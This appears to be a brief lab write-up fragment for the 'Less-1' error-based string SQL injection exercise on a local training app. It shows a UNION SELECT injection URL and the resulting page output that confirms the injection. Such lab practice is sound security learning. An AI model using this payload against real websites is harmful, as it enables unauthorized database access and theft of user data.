 Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-1%27%20union%20select%201,2,3%20--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1